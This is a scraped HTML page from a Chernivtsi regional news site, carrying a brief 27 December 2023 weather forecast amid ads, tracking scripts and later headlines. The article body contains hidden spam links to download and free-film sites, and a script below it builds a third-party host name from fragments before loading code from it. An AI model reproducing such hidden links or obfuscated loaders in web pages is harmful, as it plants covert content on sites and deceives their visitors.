

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2023/12/27/sohodni-u-chernivtsiakh-ta-oblasti-bude-10s.html
body_size: 21360
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Сьогодні у Чернівцях та області буде +10°С &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Вдень можливі пориви віту до 15-20 м/с У середу, 27 грудня, в Чернівецькій області очікується мінлива хмарність. Без опадів. Вітер північно-західний 7-12 м/с, вранці та вдень пориви 15-20 м/с." />
<meta name="keywords" content="тепла, вдень, пориви, Температура, Вітер, вночі, повітря, вранці, західний, північно, опадів, хмарність, мінлива, істотних, добра, повідомляє, автошляхах, Чернівецький, обласний, центр" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2023/12/27/sohodni-u-chernivtsiakh-ta-oblasti-bude-10s.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сьогодні у Чернівцях та області буде +10°С" />
<meta property="og:description" content="Вдень можливі пориви віту до 15-20 м/с У середу, 27 грудня, в Чернівецькій області очікується мінлива хмарність. Без опадів. Вітер північно-західний 7-12 м/с, вранці та вдень пориви 15-20 м/с." />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2017-12/thumbs/1513085332_winter-729x445.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Сьогодні у Чернівцях та області буде +10°С </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2017-12/thumbs/1513085332_winter-729x445.jpg" title="Сьогодні у Чернівцях та області буде +10°С - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b>Вдень можливі пориви вітру до 15-20 м/с</b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        У середу, 27 грудня, в Чернівецькій області очікується мінлива хмарність. Без опадів. Вітер північно-західний 7-12 м/с, вранці та вдень пориви 15-20 м/с.<br />
<br />
Температура повітря вночі 2-7° тепла, в горах від 2° морозу до 3° тепла, вдень 5-10° тепла.<br />
<br />
У Чернівцях - мінлива хмарність. Без істотних опадів. Вітер північно-західний 7-12 м/с, вранці та вдень пориви 15-20 м/с.&nbsp;<br />
&nbsp;<br />
Температура повітря вночі 4-6° тепла, вдень 7-9° тепла.<br />
<br />
Видимість на автошляхах добра.<br />
<br />
Про це повідомляє Чернівецький обласний центр з гідрометеорології.<br />
<a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2023-12-27" />27-12-2023, 09:02</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:816" />816</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: vasyl</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/nn-volynskii-mytnytsi-vyiavyly-chornu-kasu-za-hruden-na-1-milion-dolariv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:55</div>
    <div class="last_news_title">
    <span style="">
    
    На Волинській митниці виявили «чорну касу» за грудень на 1 мільйон доларів
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:56</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Надзвичайна ситуація в енергетиці: до чого підготуватися буковинцям?
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/bukovel-stav-holovnym-kurortom-moldovy-v-karpatakh-bilshaie-moldavskykh-turystiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:21</div>
    <div class="last_news_title">
    <span style="">
    
    "Буковель" став головним курортом Молдови? В Карпатах більшає молдавських туристів
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/internet-shakhrai-oshukaly-bukovynku-na-22-tysiachi-hryven.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:01</div>
    <div class="last_news_title">
    <span style="">
    
    Інтернет-шахраї ошукали буковинку на 22 тисячі гривень
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/kulturnyi-menedzhment-ta-zakulissia-mystetskoho-zhyttia-u-chernivtsiakh-proide-zustrich-z-liliieiu-shutiak.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:30</div>
    <div class="last_news_title">
    <span style="">
    
    Культурний менеджмент та закулісся мистецького життя: у Чернівцях відбудеться зустріч з Лілією Шутяк
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/na-volyni-busyfikuvaly-veterana-viiny-polamaly-iomu-rebra-a-zhodom-vykynuly-na-snih.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:10</div>
    <div class="last_news_title">
    <span style="">
    
    На Волині «бусифікували» ветерана війни, поламали йому ребра і викинули в лісі
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/zakhyst-stav-zahrozoiu-u-chernivtsiakh-dereviana-konstruktsiia-vpala-na-mashynu-bilia-avariinoi-budivli.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:46</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Чернівцях дерев’яна конструкція впала на машину біля аварійної будівлі на Руській
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-na-bukovyni-22-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:31</div>
    <div class="last_news_title">
    <span style="">
    
    Відомо, який радіаційний фон зафіксували на Буковині 22 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/chernivchan-zaproshuiut-zrobyty-bezkoshtovnyi-hemodializ.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:39</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівчан запрошують зробити безкоштовний гемодіаліз
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/trokh-myttsiv-bukovyny-vidznacheno-nahorodamy-ta-pochesnymy-zvanniamy-z-nahody-dnia-sobornosti-ukrainy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:08</div>
    <div class="last_news_title">
    <span style="">
    
    Трьох митців Буковини відзначено нагородами та почесними званнями з нагоди Дня Соборності України
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/cherez-nosinnia-cholovichoho-bronezhyleta-viiskovii-zsu-amputuvaly-hrudy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:43</div>
    <div class="last_news_title">
    <span style="">
    
    Через носіння чоловічого бронежилета військовій ЗСУ ампутували груди
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/bilshe-roku-vvazhavsia-znyklym-bezvisty-na-fronti-zahynuv-voin-z-bukovyny-yurii-sadovyi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:36</div>
    <div class="last_news_title">
    <span style="">
    
    Більше року вважався зниклим безвісти: на фронті загинув воїн з Буковини Юрій Садовий
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-eksposadovtsiv-tsentru-sterylizatsii-tvaryn-pidozriuiut-u-rozkradanni-1-mln.-hrn.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:59</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях експосадовців центру стерилізації тварин підозрюють у розкраданні 1 млн. грн
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/za-dobu-na-bukovyni-stalosia-12-pozhezh-u-odnii-z-nykh-zahynuv-cholovik.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:31</div>
    <div class="last_news_title">
    <span style="">
    
    За добу на Буковині сталося 12 пожеж, у одній з них загинув чоловік
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/cherez-vidsutnist-napruhy-u-chernivtsiakh-ne-kursuiut-troleibusy-3-5-6-ta-8.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:46</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Через відсутність напруги у Чернівцях не курсують тролейбуси №3, 5, 6 та 8
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/na-perekhresti-vulyts-golovnoi-ta-bukovynskoi-stalasia-dtp-hromadskyi-transport-zatrymuietsia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:35</div>
    <div class="last_news_title">
    <span style="">
    
    На перехресті вулиць Головної та Буковинської сталася ДТП: громадський транспорт затримується
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/na-bukovyni-vrizalysia-dekilka-mashyn-doroha-perekryta.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:25</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині врізалися декілька машин: дорога перекрита
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-zhinka-pid-chas-biiky-vdoma-led-ne-zarizala-spivmeshkantsia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:58</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях жінка під час бійки вдома ледь не зарізала співмешканця
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/bahatopoverkhivky-na-elektrytsi-v-chernivtsiakh-zovsim-bez-tepla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:30</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Багатоповерхівки на електриці в Чернівцях по півдоби без тепла
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/bez-vody-nyzka-bahatopoverkhivok-na-prospekti-nezalezhnosti-u-chernivtsiakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:51</div>
    <div class="last_news_title">
    <span style="">
    
    Без води низка багатоповерхівок на проспекті Незалежності у Чернівцях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/na-bukovyni-sohodni-prohnozuiut-do-7-morozu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:23</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині сьогодні прогнозують до 7° морозу
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-ta-oblasti-vvely-ekstreni-vidkliuchennia-svitla-hrafiky-ne-diiut.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:49</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    У Чернівцях та області ввели екстрені відключення світла: графіки не діють
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/sohodni-bukovyna-viddaie-ostanniu-shanu-trom-zahyblym-geroiam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:31</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні Буковина віддає останню шану трьом загиблим Героям
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
